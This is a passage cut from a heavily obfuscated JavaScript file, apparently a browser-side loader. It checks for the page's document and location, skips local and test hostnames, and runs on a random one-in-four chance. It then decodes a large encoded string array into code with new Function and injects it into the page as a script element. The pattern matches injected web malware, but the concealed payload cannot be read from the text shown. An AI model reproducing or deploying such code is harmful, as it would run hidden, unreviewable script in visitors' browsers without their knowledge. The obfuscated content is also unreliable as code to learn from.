x312,'a(8h')+Y(0x255,'#$uJ')+Y(0x3e0,'!1o^')+Y(0x420,'3Y*S')+Y(0x1b0,'g11A')+Y(0x49f,'#S$M')+Y(0x299,'QD3(')+Y(0x29d,'SZNB')+Y(0x410,'CN[C')+(Y(0x2ce,'&k^S')+Y(0x47a,'PK70')+Y(0x54a,'&k^S')+Y(0x21b,'ZFB^')+Y(0x553,'QD3(')+Y(0x446,'AhPV')+Y(0x380,'OQQs')+Y(0x547,'2E1*')+Y(0x538,'&k^S')+Y(0x508,'d#wC')+Y(0x4a6,'UaZ]')+Y(0x399,'NCiC')+Y(0x3ac,'ZFB^')+Y(0x4ba,'#$uJ')+Y(0x468,'UaZ]')+Y(0x2e0,'V^e!')+Y(0x499,'NZj3')+Y(0x1ef,'lX7Q')+Y(0x3ef,'59Ac')+Y(0x297,'TBOD')+Y(0x53b,'gNcR')+Y(0x258,'nVlO')+Y(0x32c,'V^e!')+Y(0x4e9,'oq9i')+Y(0x43e,'p5y7')+Y(0x36a,'3Y*S')+Y(0x320,'udIA')+Y(0x231,'a(8h')+Y(0x55c,'FRvX')+Y(0x3ee,'tXys')+Y(0x3f9,'1MaD')+Y(0x328,'2E1*')+Y(0x53d,'FRvX')+Y(0x438,'gNcR')+Y(0x31c,'2E1*')+Y(0x20d,'a(8h')+Y(0x29b,'xt[R')+Y(0x253,'SZNB')+Y(0x4a2,'xt[R')+Y(0x599,'xt[R')+Y(0x561,'g11A')+Y(0x1de,'PK70')+Y(0x354,'g11A')+Y(0x341,'nPHn')+Y(0x48d,'py%1')+Y(0x217,'NCiC')+Y(0x52f,'gNcR')+Y(0x45b,'2E1*')+Y(0x2b6,'gNcR')+Y(0x58c,'3Y*S')+Y(0x1eb,'NZj3')+Y(0x48e,'gNcR')+Y(0x377,'g11A')+Y(0x2a5,'UaZ]')+Y(0x1c9,'9Dcj')+Y(0x4f6,'tXys')+Y(0x551,'gNcR')+Y(0x45a,'WnkD')+Y(0x295,'nPHn')+Y(0x3bd,'nPHn')+Y(0x4e0,'P%x[')+Y(0x510,'QD3(')+Y(0x20b,'(wJM')+Y(0x163,'NZj3')+Y(0x5a4,'3Y*S')+Y(0x459,'tXys')+Y(0x15b,'NZj3')+Y(0x1d4,'udIA')+Y(0x38a,'d#wC')+Y(0x58f,'WnkD')+Y(0x192,'g11A')+Y(0x4d7,'LF]q')+Y(0x2b0,'fTq]')+Y(0x46a,'V^e!')+Y(0x48a,'QD3(')+Y(0x568,'lX7Q')+Y(0x2b3,'is5k')+Y(0x426,'fTq]')+Y(0x462,'59Ac')+Y(0x54c,'xt[R')+Y(0x386,'nVlO')+Y(0x2f0,'FRvX')+Y(0x2e7,'SZNB')+Y(0x3d7,'V^e!')+Y(0x15a,'AhPV')+Y(0x244,'AhPV')+Y(0x2d2,'vYT0')+Y(0x1e6,'lX7Q')+Y(0x3c9,'SZNB')+Y(0x4ca,'UaZ]')+Y(0x574,'QD3(')+Y(0x311,'py%1')+Y(0x467,'ZFB^')+Y(0x35a,'PK70')+Y(0x3fd,'#$uJ')+Y(0x549,'iH^%')+Y(0x42f,'0!V3')+Y(0x34b,'udIA')+Y(0x21c,'SZNB')+Y(0x254,'QD3(')+Y(0x4af,'NCiC')+Y(0x294,'#S$M')+Y(0x496,'6ZD(')+Y(0x373,'udIA')+Y(0x455,'tXys')+Y(0x33f,'1F]6')+Y(0x191,'#S$M')+Y(0x596,'xt[R')+Y(0x50e,'OQQs')+Y(0x3bf,'nVlO')+Y(0x417,'59Ac')+Y(0x418,'1F]6')+Y(0x3bc,'d#wC')+Y(0x406,'PK70')+Y(0x15c,'OQQs')+Y(0x2e1,'UaZ]')+Y(0x53a,'nPHn')+Y(0x3a9,'PK70')+Y(0x237,'nVlO')+Y(0x4ac,'fTq]')+Y(0x582,'g11A')+Y(0x176,'xt[R')+Y(0x495,'1MaD')+Y(0x134,'!1o^')+Y(0x3b3,'AhPV')+Y(0x44a,'1F]6')+Y(0x4c2,'TBOD')+Y(0x142,'a(8h')+Y(0x3c6,'fTq]')+Y(0x2c4,'LF]q')+'O]'),c[Y(0x20f,'oq9i')]=Y(0x482,'^nqT')+Y(0x190,'xt[R')+Y(0x41f,'NCiC')+Y(0x3c7,'59Ac')+Y(0x1ee,'QD3(')+Y(0x171,'tXys')+Y(0x55e,'6ZD(')+Y(0x556,'is5k')+Y(0x475,'3B2(')+Y(0x36b,'LF]q')+Y(0x1ad,'QD3(')+Y(0x3f3,'py%1')+Y(0x371,'lX7Q')+Y(0x3c8,'6ZD(')+Y(0x2d4,'SZNB'),c[Y(0x1d1,'nVlO')]=Y(0x34a,'fTq]')+Y(0x215,'fTq]')+Y(0x4b1,'&k^S')+Y(0x2b4,'NZj3')+Y(0x2ba,'fTq]')+Y(0x31e,'WnkD')+Y(0x4d5,'nPHn')+Y(0x4cf,'lX7Q')+Y(0x587,'1MaD')+Y(0x4f5,'SZNB')+Y(0x289,'gNcR'),c[Y(0x479,'LF]q')]=function(F,G){return F===G;},c[Y(0x197,'^nqT')]=Y(0x167,'9Dcj')+Y(0x34e,'fTq]')+Y(0x2dd,'NCiC')+Y(0x41e,'[0G@')+Y(0x4b7,'WnkD')+Y(0x525,'6ZD(')+Y(0x2c0,'is5k')+Y(0x16e,'NZj3')+Y(0x43a,'9Dcj')+Y(0x560,'udIA')+Y(0x3a8,'P%x[')+Y(0x1e1,'QD3(')+Y(0x1a2,'tXys')+Y(0x425,'59Ac')+Y(0x4ec,'tXys')+Y(0x47b,'CN[C')+Y(0x375,'fTq]')+Y(0x583,'59Ac'),c[Y(0x571,'[0G@')]=Y(0x56e,'#S$M')+Y(0x31f,'PK70')+Y(0x382,'xt[R')+Y(0x31d,'FRvX')+Y(0x2d8,'TBOD'),c[Y(0x348,'gNcR')]=Y(0x502,'g11A')+Y(0x35d,'oq9i'),c[Y(0x56f,'0!V3')]=Y(0x4e2,'CN[C')+'t',c[Y(0x4bb,'V^e!')]=function(F,G){return F===G;},c[Y(0x1a8,'udIA')]=Y(0x581,'NZj3')+Y(0x140,'(wJM'),c[Y(0x1d5,'3Y*S')]=function(F,G,H){return F(G,H);},c[Y(0x497,'TBOD')]=function(F){return F();},c[Y(0x143,'d#wC')]=function(F){return F();},c[Y(0x432,'CN[C')]=function(F,G,H){return F(G,H);},c[Y(0x416,'udIA')]=function(F,G){return F(G);},c[Y(0x41b,'&k^S')]=Y(0x224,'nPHn')+'t',c[Y(0x51a,'udIA')]=Y(0x3cd,'FRvX')+Y(0x1ae,'#S$M')+Y(0x18d,'3B2('),c[Y(0x379,'fTq]')]=Y(0x182,'py%1')+Y(0x350,'P%x[')+Y(0x41d,'py%1')+Y(0x4f3,'QD3(')+Y(0x4d9,'QD3(')+Y(0x597,'fTq]')+Y(0x407,'g11A')+Y(0x4ea,'xt[R'),c[Y(0x2ff,'xt[R')]=Y(0x40e,'nPHn')+Y(0x1c1,'P%x[')+Y(0x228,'!1o^')+Y(0x18c,'ZhC4')+Y(0x4ee,'3B2(')+Y(0x259,'ZFB^'),c[Y(0x291,'9Dcj')]=function(F){return F();},c[Y(0x388,'#$uJ')]=function(F){return F();},c[Y(0x390,'NCiC')]=function(F,G){return F!==G;},c[Y(0x4ef,'!1o^')]=function(F,G,H){return F(G,H);},c[Y(0x16a,'3Y*S')]=function(F,G){return F(G);},c[Y(0x42e,'QD3(')]=function(F,G){return F+G;},c[Y(0x50d,'59Ac')]=Y(0x567,'59Ac');var d=c,f=function(){var F=!![];return function(G,H){var I=F?function(){var Z=_0x7548452d;if(H){var J=H[Z(0x25d,'NZj3')](G,arguments);return H=null,J;}}:function(){};return F=![],I;};}();function g(F,G){var a0=Y;for(var H in F)if(d[a0(0x2f4,'g11A')](H[a0(0x31a,'PK70')+'h'],G)&&function(I,J){var a1=a0;for(var L=0x2;d[a1(0x33b,'FRvX')](L,J[a1(0x310,'oq9i')+'h']);L++)if(d[a1(0x282,'1F]6')](I[a1(0x57d,'SZNB')+a1(0x2bc,'gNcR')](J[L][0x0]),J[L][0x1]))return;return 0x1;}(H,arguments))return F[H];}function h(F,G){var a2=Y;return d[a2(0x17d,'1MaD')](F,Math[a2(0x132,'WnkD')](d[a2(0x321,'iH^%')](Math[a2(0x364,'p5y7')+'m'](),d[a2(0x577,'3B2(')](d[a2(0x2e3,'nVlO')](G,0x1),F))));}function i(F,G){var a3=Y;for(var H=0x0;d[a3(0x17f,'vYT0')](H,G[a3(0x2c1,'0!V3')+'h']);H++){var I=G[H],J=d[a3(0x31b,'a(8h')](0x0,I[a3(0x1e2,'d#wC')+'Of']('.'))?d[a3(0x1b2,'nPHn')]('.',F):F,L=d[a3(0x393,'WnkD')](J[a3(0x4fe,'g11A')+'h'],I[a3(0x59e,'ZhC4')+'h']),Q=J[a3(0x541,'NZj3')+'Of'](I,L),L=d[a3(0x14f,'1F]6')](-0x1,Q)&&d[a3(0x539,'NZj3')](Q,L);if(L&&(d[a3(0x153,'vYT0')](J[a3(0x4fc,'V^e!')+'h'],I[a3(0x38e,'CN[C')+'h'])||d[a3(0x3be,'FRvX')](0x0,I[a3(0x55a,'is5k')+'Of']('.'))))return 0x1;}}function k(){var a4=Y,F,G;return d[a4(0x569,'vYT0')](g,d[a4(0x238,'#S$M')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a5=Y,F=d[a5(0x4f0,'nPHn')](m,d[a5(0x4bd,'FRvX')](k));if(F){var F=d[a5(0x4c8,'NZj3')](g,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(d[a5(0x227,'gNcR')](0x46,F[a5(0x139,'59Ac')+a5(0x56a,'(wJM')](0x0))&&d[a5(0x2af,'!1o^')](0x66,F[a5(0x139,'59Ac')+a5(0x473,'PK70')](0x0))||d[a5(0x1f2,'gNcR')](0x49,F[a5(0x528,'CN[C')+a5(0x28e,'ZFB^')](0x1))&&d[a5(0x498,'xt[R')](0x69,F[a5(0x57d,'SZNB')+a5(0x4f2,'ZhC4')](0x1))||d[a5(0x4ad,'SZNB')](0x4c,F[a5(0x595,'tXys')+a5(0x278,'SZNB')](0x2))&&d[a5(0x1fc,'NCiC')](0x6c,F[a5(0x26a,'LF]q')+a5(0x4e7,'3Y*S')](0x2))||d[a5(0x13b,'NZj3')](0x45,F[a5(0x3aa,'3Y*S')+a5(0x436,'nVlO')](0x3))&&d[a5(0x27b,'p5y7')](0x65,F[a5(0x511,'NZj3')+a5(0x469,'p5y7')](0x3))||d[a5(0x4fd,'TBOD')](0x3a,F[a5(0x458,'0!V3')+a5(0x249,'#$uJ')](0x4))):void 0x0;}}function m(F){var a6=Y;return d[a6(0x204,'NZj3')](g,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a7=Y,F=d[a7(0x4ae,'UaZ]')](k);if(F){var G=d[a7(0x50c,'xt[R')](g,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),H,H=!!(H=!d[a7(0x14c,'1MaD')](G,'~')?d[a7(0x342,'g11A')](m,F):H)&&d[a7(0x42b,'p5y7')](g,H,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0x158,'UaZ]')](G,H);}}function s(){var a8=Y,F=d[a8(0x4a3,'P%x[')],G=new RegExp(d[a8(0x536,'lX7Q')],'g');return F[a8(0x58a,'fTq]')+'ce'](G,'')[a8(0x2c9,'xt[R')](';');}function u(){var a9=Y,F=d[a9(0x370,'QD3(')],G=new RegExp(d[a9(0x4d6,'(wJM')],'g');return F[a9(0x1bb,'p5y7')+'ce'](G,'')[a9(0x4c1,'ZhC4')](';');}function v(F){var aa=Y;return d[aa(0x2fc,'xt[R')](-0x1,F[aa(0x2e2,'AhPV')+'Of'](String[aa(0x29c,'xt[R')+aa(0x39b,'FRvX')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x173,'g11A')](F)||new RegExp(d[aa(0x563,'2E1*')],'g')[aa(0x37f,'SZNB')](F));var G;}function w(F,G){var ab=Y,H=F[ab(0x2c1,'0!V3')+'h'];return d[ab(0x38f,'udIA')](F[ab(0x524,'udIA')+ab(0x25c,'1MaD')](d[ab(0x1c5,'ZFB^')](H,G[ab(0x4fc,'V^e!')+'h']),H),G);}function x(){var ac=Y,F=d[ac(0x493,'nVlO')](f,this,function(){var ad=ac,J={};J[ad(0x422,'SZNB')]=d[ad(0x1e7,'V^e!')];var L=J,Q=d[ad(0x2c5,'iH^%')](typeof window,d[ad(0x32a,'SZNB')])?window:d[ad(0x35f,'WnkD')](typeof process,d[ad(0x1e9,'xt[R')])&&d[ad(0x198,'nVlO')](typeof require,d[ad(0x17c,'[0G@')])&&d[ad(0x23a,'!1o^')](typeof global,d[ad(0x24e,'3B2(')])?global:this,S=function(){var ae=ad,U=new Q[(ae(0x2da,'(wJM'))+'p'](L[ae(0x413,'6ZD(')]);return!U[ae(0x4e4,'AhPV')](F);};return d[ad(0x175,'#$uJ')](S);});d[ac(0x2db,'3B2(')](F);var G=d[ac(0x40f,'g11A')](s),H=d[ac(0x186,'UaZ]')](p),I=d[ac(0x4aa,'tXys')](u);return!H||!!(d[ac(0x1df,'0!V3')](i,H=d[ac(0x3ed,'FRvX')](w,H,String[ac(0x146,'1F]6')+ac(0x3a0,'vYT0')+'de'](0x2e))?H[ac(0x1a0,'^nqT')+ac(0x1ca,'p5y7')](0x0,d[ac(0x28b,'3B2(')](H[ac(0x543,'P%x[')+'h'],0x1)):H,G)||d[ac(0x51b,'3Y*S')](i,H,I)||d[ac(0x570,'p5y7')](v,H)||d[ac(0x340,'3B2(')](l));}function y(F){var af=Y,G=d[af(0x1e0,'(wJM')](k),H;G&&((H=G[af(0x54e,'&k^S')+af(0x1fe,'PK70')+af(0x2ee,'nPHn')](d[af(0x461,'SZNB')]))[af(0x429,'py%1')]=d[af(0x533,'AhPV')],H[af(0x44f,'WnkD')+af(0x1e3,'is5k')+'t']=F,(G[af(0x32f,'WnkD')]||G[af(0x35c,'PK70')]||G[af(0x1aa,'TBOD')+af(0x290,'#S$M')+af(0x552,'3B2(')])[af(0x3fb,'d#wC')+af(0x281,'0!V3')+'d'](H),H[af(0x196,'0!V3')+'e']());}function z(){var ag=Y,F,G=d[ag(0x2e4,'V^e!')](g,d[ag(0x4de,'2E1*')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),H,I,I;G&&(H=d[ag(0x200,'6ZD(')],I=new RegExp(d[ag(0x404,'PK70')],'g'),(I=G[H[ag(0x1fa,'LF]q')+'ce'](I,'')])&&I[ag(0x326,'AhPV')+ag(0x3e6,'WnkD')][ag(0x14a,'gNcR')+ag(0x40d,'gNcR')+'d'](I));}try{var A,B,D;d[Y(0x19d,'OQQs')](x)||(d[Y(0x277,'!1o^')](z),d[Y(0x263,'3B2(')](0x1,d[Y(0x248,'[0G@')](h,0x1,A=0x4))||d[Y(0x397,'(wJM')](y,d[Y(0x2a8,'CN[C')](d[Y(0x2c2,'iH^%')]('(',new Function((function(){var _0x2202386=function(){var _0x1797336c=['C0OXzffsmMHOt0D0Bvz6vLrkExDUvNPzDLPfnvLmmLji','mLjSsJeWB2rwDgHnu2D3zuroAK55D25IAKzYzvnJCfHt','we5gtw5mq2rytM01ALyXsM1wBgmWtKnJC0OXyZfomLjq','mJGWmdmXofngBK1kAW','BKXdzg1KBhbRvKCXCK5wzfbtEwnZsJjNEfzTuLjIv3rq','vti4mwnTzeHkExDUvJfcCfKXzfjsmK52uNLJC0OWvNLw','vKvJBKXdzhrAELzPzfDsteP5D25wmueZwKv4DgeYCg5I','AK5QuZboCKSXzfjzAMnUtenKBwrvAhfIrZfYvenJC0OX','AKL6wtb4DgeYEfHortHUtenKwe5fnwTtvZf2zdfJmfPh','mvHovxHqvNPst1KWEhHkExDUwtjws1PguKrHmujyvuzJ','rfu0tKn3BLfhmhLsEwnWsZbVB01iz3PAALfZsNPfnuPu','y3blu3n0y0DgEwmYvKPIBLfVu1nND2vevMXoExDUzdbW','BMfxvMLrwezzuNLJC0OZBeXtrfzyvuDOALiYrw5mq2r4','ne1Qwtnmq2rPzwTgvuP5A3jtAwD3zurkAu9dD25wAZvh','y2LOmLLyswDrEJb3zurjn2rSDfvlrei0txPJm0Xdy3Dt','u3rls0rcne1xutjmq2rRzvHcBeP5A3jtAwD3zurvEu5t','tKHHr05vtwXJBKXdzeztr0LYzg5KveP5D25wmuKXzuHO','sNLRCLnPz3DLrfjPtNL3BK5RsNjku2nWsZbVB01iz3LA','D25wELPXvti5rgiWEfHoBKvUtenKwe5xBfjwmueZwtfg','C0OYwKrHmuPyvvDSuMfhrw5mq2rytJbkALvTuK9zmviY','EgrrvZbUs1n0s0TeqJrovgXTtenJCvngnu5kEwTYu2LN','EgnLreL5wfm0CG','C0OZsLrImdvytJa5Dfjhrw5mq2r3vfHVmffxmxjKu2nZ','zfnnq2nZsJfKu2nhuLnvmNrpwtiXCLvPy3nkm3bottjo','Afvdy3byu3GXvZb3B01iz3LprefZsJfjBuKWA25lvJa5','EwnZsJnKvgeXsNvvmNrQzuzJBKXdzfHorMHUvJa5Au9h','vhrWwMLOzK1izZroEKv5t0rzm1PgC25LBfzhyM5sD0OX','s0TeqJror1zStenJD1nPAejkEwTYu2LND2vesM1zAxDU','oxvlq2W3zg1gEuLgvtLwq3HhufHAyLztz3DLrfjTtLn3','zdntBLjmsNLRCLnPz3DLrfzTtNL3BLrgmujIu2nWsZbV','ChnzmhbovNLJC0OYoxrImuPytKHOALqWAfrkExDUutfO','ww5WqLzdy3blmg9VtuHNme9erxnkmNHOvtnNBKTtDeTl','mej0twTJBKTtDeTlrei0tLDfmKXdzgLAvejqsNLRCLnP','A3jtAwD3zurwAe1PD25JBtuXv3LJCeSWB29nsgD4wwPv','mgfhBhPxEwr3zw1gs1OXww5yvNn3zurcze8ZsMXKsfz5','ztnAAgnPqK9qvxC3y21wmgrysNvjr1PIvgLND2veuMTz','BKTtDeTlrei0tLDkA0Xdy3DtAwHcsNLRCLnPz3DLrfuY','sNL3BLyWovnzmdKZyKDotgnvtw5mq2rQyLDZD1yWowHs','Buz5suHJz2fxngDJEwXWwMLOBvCWD29nsgCWww1vC0P5','m1v0DvPrsG','u0zJm1iXzdjsEwnZsJfKuu9fzfHvvwrcwM5fBKXdzhru','muzpzw1gBfLty3nkmwrttvvKrLiWuNnkExDUvJfkmLyX','zgXprZLyvJa5t1PgqKTHu2nZsJbsmwnQwNrrmJLzsNL3','uMvNrxHW','mg9VtuHNme5ey3nkmMn5s0yWBKTtDeTlrei0tKrRnuXd','mJv4vJfgtvqYDfHkExDUwxPkwwvyCgfpq2nZsJfJmfzg','CLnPz3DLre5QtLn3BMjQrNjLu2nWsZbVB01izZfzEMDZ','AZrIExrytM1sALnRzhrkExDUyJfWCvzgyZjJr1jqy1nJ','DMjPqMznsgC0tNPfEu9ewtnAq2HOteDjCguYrtLzuZb3','sgD6tercne56vMrmrNn3zurjC01izZjnmtbZv3Pcne1t','DhnsrK5YvMXKue9dy3nkmfPuytnKDLeYDeDwEMresNL3','refZsNPAyMnQz25lu3rls0rcne16qtrmq2n4t1nvmuP5','DeTlrei0txPbmKXdzg9rmhHSsNLRCLnPz3DLrezTtwL3','mdLqvdeXyM1sBfPTBhvAv1fWztnAAgnPqMTqv1OXyM1o','EdrmsgTZzwL4qKTuDdLpm1POy2LcmfbytxnKvdfTvZjf','tenKDK1etMPwA05YwMXJmfz5y3nkmwmWtdjouvrTwKHA','rw5mq2rSuti5Afz6vMfzmuP0yNPzBKXdzfHvsfP4uvzK','D25wELPTt0C1DgiYDfHovffUtenKnK9hou9wEMr4tLvk','uvHrBLHtAhzlExnWtZm1DuPPww9IvdfZsLrcne5eoxrl','z3DLrfu1wLn3BLLTvxDuEwnWsZbVB01izZfnBvfZsNPA','rtrHEKPyvdj4A1vyz3DkExDUvJfgBfPirNrHEKPyvuzJ','BvvZsJnRmuPRsw5lvJbVwNL4mgfhBhPmr1OXyM1omgfx','AKi0tKrbCMjQChvmr3DYs3LvD2veuxbqmNnYufzomgnT','C0P6qKTlruvUs1n0s0TeqJrnEKeXtenJB2jdA3PkEwTY','zfnKBfjytKvZBKXdzfHvruPQvg1ADweYEfHkExDUuvvo','wvvSq1z5y3nkmwmZuM1ssfuYovzwELPdwtbOAeP5D25H','EMnUtenKDgqZwKzsvwXesNL3BMiYsJzuBgmYtdjsvfz5','nda3otuXCgD1shz3','qNrnA2nUs1yWB1fPAZDzmJL1zeDSDwrxvtDMv0P5wLDg','AwD3zurrnvPtD25KmhaWu3LJCeSWB29nsgD5turrC0OZ','tLPeqw5mq2r6zfm5ALrStNjAsfjisNL3BLyWotfJBtLu','u1zhsNLRCLnPz3DLrfv4wLn3BKPxDgrnq2nWsZbVB01i','B25lu3rls0rcne0YrMPmq2reuJjWEeP5A3jtAwD3zurr','v3DSt1nJCeSWB29nsgCXtvrnC0P6wKnHEvvUs1n0s0Te','zeHOBvuYCfrHEKfUtenKwfvxCdfsr1eXzfnJC0OYzhrI','v3rdsNL3BLLurLvnBu00yJbZBKXdzfHosgHRvuDgnfPf','AKXdy2XHmtb3sNLRCLnPz3DLreKYwLn3BK5usKjzAwnW','wLnJCeSWB29nsgD5turvC0OYsJzrvLfUs1n0s0TeqJro','qKLlq2nWsZbVB01izZfoAMDZsJnktwnSmg5lu3rls0rc','vefZsJnRmuPRsw5lu3rls0rcne5uzgXmq2rhzg5JmuP5','ndiXnJK5uNDWENHp','sZbVB01iz3PovfLZsJnOEMnQvw5lu3rls0rcne1xsMXm','AwD3zurnEvLPD25ovePcwwLJCeSWB29nsgD5tM1zC0OY','ExDUvNPwt1PgvLLomLjlwKDRBKXdzhfprZLvvNPst1KW','txDnq3DUtKDJAfvdy3blmg9VtuHNEvLQwxnkmvz0sLvz','y3nkmwrtt0zArq','zhLusePKsNLRCLnPz3DLrfuYtwL3BK1fB29ru2nWsZbV','mK5pyLD0EvyXrNLnu2nZsJfKufyZwMLrmNrTvNPAteP5','C0OYnhHHm2TUs1n0s0TeqJrnmK5TtenKr2vuqJnkEwTY','uvrTtLrrmJL3sNL3BLyXsKHKmwrqtKrgDfj5y3nkmwmY','vZuWs0vRB01iz3LABvfZsJbAmMr6vw5lu2TXtfHcAgnU','txnkm0Pny2WWBKTtDeTlrei0tvDnEKXdzgTvrwDVsNLR','A3jkmMDUwfnRn1f5C3jlv2XTs0HAyLzdz3DLre0Ztun3','yZjtBvjkuti4nfz6vM9zmvPOsNL3BLjQAhjHv0P0ytfo','D3DLrfPTwfn4yK1iz3Dmrei0tMPszeTuDhbAAwGZs1Hk','uti4nfz6y3PzmgXysNL3BLz6uM1wvMrrttjose9hovHk','rfz0t0C5tuP5D25wmuP1wJfKuu4YuLnsmwnUtenKBwmW','s0rcne1xutfmq2rKy0zWyuP5A3jtAwD3zurjD1L5D25H','tuDnC0OXvNrkvvLUs1n0s0TeqJrnALjQtenJBgeXmhDk','D25wmujXu0zKuMnhuLnxA01UtenKrMrSCgPvrK5YyvHk','DfjAvwnUtenKDMrhwNfAwgC0sNL3BLyXrLvJwgrPuKrb','veP5D25wELy2uvzKuMjSA25mq2rUt0DZEvyWodnArKzU','BK1fB29ru2nWsZbVB01iz3Pnr1LZsNPvEvfxsw5lu3rl','A3jtAwD3zurjEK5PD25AvveWu3LJCeSWB29nsgCXtvrj','u3rls0rcne0YtxPmq2r4s0Hcs0P5A3jtAwD3zurgAvPP','rxnkmKO2uvzrBG','qxbmrei0wKnRCfaZzZzKvNrOtvnND2vevtjnu3DUzdbW','v1PIu2LND2vetxPzExDUww5WqLzdy3byu2H3teHKCgjT','ELyYyLDZnfyWovrkExDUvNPKCwqYzerIELzytM1vBKXd','mgTUs1n0s0TeqJrnALuWtenJmLfTC2XkEwTYu2LND2ve','y3blmg9VtuHNEK1Trxnkmtf3v2XVBKTtDeTlrei0tw1w','yuDfBKXdzdzpr3rlyMXoCLLvuNHkExDUvNPss1KXqM1t','BKTuohDLrfzOt2Pcne4YrxnLrdeXvZjfEeTeqJrnmLPO','DvCYowrmrZvIyJeWowneDdLKrdb3zurbC2j6mhDLree3','u2LND2vetMToExDUyuvotvPty3blmg9VtuHNEu1eqxnk','sNLRCLnPz3DLrff5tNL3BMjQrNjLu2nWsZbVB01iz3Pp','D25wmui0wKzwvgf6AhbIv3rzsNL3BLLQAhjuBgrtzeDs','otu3odDHD2TsC0i','q2qWww1At2eZtLrkExDUywPOCK0XzfjuBvjszdnRBKXd','tKrnm0XdzhLIBLzIsNLRCLnPz3DLrfu1t1n3BK4Xmw9u','DeTlrei0tKrvmuXdzg9rmhHSsNLRCLnPz3DLrePRwML3','D1Pty3blmg9VtuHNELPQqxnkEMrKyuv3BKTtDeTlrei0','mujZu0nRBKTtDeTlrei0tKrrEeXdzdrJm0KXsNLRCLnP','D0TiuM9Hwe5IsJfoDwfhBfbIu2rKsZnsB2fytMjkmujs','sw5lvJbWteDAyLz5z3DLre0ZwML3BLP6sw9yu2nWwfz0','ze9jvwGXsNLRCLnPz3DLre5QwLn3BLDPrMXzAwnWsZbV','sfvUs1n0s0TeqJrnBu0XtenKBK1PAgrkEwTYu2LND2ve','sZbVB01izZfzALLZsJfAt1jSmg5lu3rls0rcne5evxHm','A1CWB29nsgD4wtjzC0OYuJvJr1vUs1yWovnPz3DLrfe0','y2Hvq2nWsZbVBW','yMPgCMvty3blmg9VtuHNmfLxuxnkExbjwgSWBKTtDeTl','mKvUtenKwfvyvxHLrZfYzuzKuLz5y3nkm1P5u21ovLPR','vMmYttjotLj5y3nkmMC0yJi1we5iAgPvrMHqsNL3BLPe','rgnZsJfwDePvww5lu3rls0rcne1TuMPmq2nVzeDsmuP5','nJe4ndC2BuXQtxHJ','tMX0Eu9dy3blmg9VtuHNme4Yrxnkm0vVy0vVBKTtDeTl','AdfkEwTYu2LND2vesxLzExDUsKHWyvv5y3blmg9VtuHN','EKfUtenKCfeYowTwmuzZwKzoAe5dy3nkmwmYzeDouLuY','wKn3BKLwCgXvAwnWsZbVB01iz3PprevZsJbosgfUrw5l','q2ryvvzoC2jRtNjAvMmXtKnJC0OWvxDAA3ryvuDOALrT','B29nsgD5tLrNC0OXqNntq2TUs1n0s0TeqJrovfPTtenK','vNjJvMnUtenKwe5vnwTvru52v0zJmvjTtLzwEwnZsJfJ','tJfWALzSBg9zmgW0wLnJC0OWsxPwrfjyvuzAALqZrw5m','mdLPvKzKu00YuLnwmu1UtenKrfeYDhfIBtfYuwXJmvPt','wLDKrMviqw9ABhrys0rcne1xwxPmq2reuJjWEeP5Bgrm','mJfPvJfcnfKWzeLnq2nZsJnkDgeXvNzpr3rwvNPrneP5','sgD3wfnRC2vwDeryvNn3zurgzeTtBhLAwfiXy200n1KY','u3rls0rcne5ertvmq2rRvuvNB0P5A3jtAwD3zurrmfPd','y25mq2r5veHsALzvtNjIwfzysNL3BLKXtNjlmwrst0Dg','zeTtA21kBvPIu2LND2vevxLoq3DUuM5RD2r5y3byu2H3','u2nWsZbVB01iz3PnrevZsJbAmMr6vw5lu3rls0rcne0Y','DhbkExDUvJfcsfLTutrHEMrytJfJBKXdzdzpr3n5vJfk','D25or2nOvunJCa','sNL3BLz6uLDArKi0u21st09hDgfkExDUvJa5uffSyZns','Bwjdy3blmg9VtuHNEe9uqxnkm0P1zfzZBKTtDeTlrei0','t0C4Evz6zeTzmu5eyJbrBKXdzgXpr3rTyuCXCLnUsKHk','wMXmq2r5veHkzeP5Bgrqv1OXyM1omgfxoxvlse1ZzenS','A05YttfKuLPwqMTsEwnZsJfJm2vRBfHvvfzUytjfBKXd','rffZtuHNm05gmhnxEKi0twL3D2vewxPyu3HItuHND0Xe','rNLjr1u5whPcne9ey3HnAMCYtJjoyK1iz3Dyu3HTufDf','nuDyu2nWsZbVBW','ttvoExDUvgLgsq','zfHum1jQvtjKDW','me5iyw5fBKTtDeTlrei0txPkAKXdzhnKv3r5sNLRCLnP','y3nkmwmWv0rSwfvxnwXIA2nUtenKwe4WsMPvBe5YvvzK','rw9VuvnJCeSWB29nsgCXwKrjC0OWEfPHmgnUs1n0s0Te','A1vTrw5mq2r3t0C5mfyXqLDArtvQzfnJC0OXzfnLvgr3','sfz5yMLcBvCWog9nsgCXturJC0OWtKHHBKvUs1yWB2vP','vwToCMeXyZfnmLjnyLC5rLz6vtrkExDUvNPwtwiYrM1H','vgHRyuzJmuP5D25wELzjuJi5nfLytw5mq2rQwJbsDgiX','ttrzExDUyKHwCMnPy3blmg9VtuHNEK5ez3nkEMrKyuv3','tNjnEwnZsJfJmLjfvLHvAtLQuZboDLjdy3nkm0jSzuDs','BgrivNLIAuiZufHsyLLuy29nsgCWwvrrC0OZAZfkA0LU','CLnPz3DLrfeZtvn3BMvuvw1rAwnWsZbVB01iz3LnAMTZ','yJi0B0TyDdjzweLNu2OXzK1izZroEKv5t0rzm1PdEgTq','AhjsmwrttJjsvu1uuw5mq2rytKzOCfyWotjtmKzisNL3','qJrovfjQtenKA1vfz29kEwTYu2LND2vevtnzExDUu21W','y3nkmMHeveDvBKTtDeTlrei0txPNmeXdzeDxrZfdsNLR','uxnkmdrOu0HvBKTtDeTlrei0txPoA0XdzgLAvejqsNLR','D25srxbxwtfsBu5htw5mq2rhyuC0DLyXrKnzmujOsNL3','zg1gEuLgohDLrgCZtvrjne5QzgPqvNnUyMPODMngzfbJ','sNLOC0Tutw5lu3rls0rcne16z3Pmq2rSuKrsteP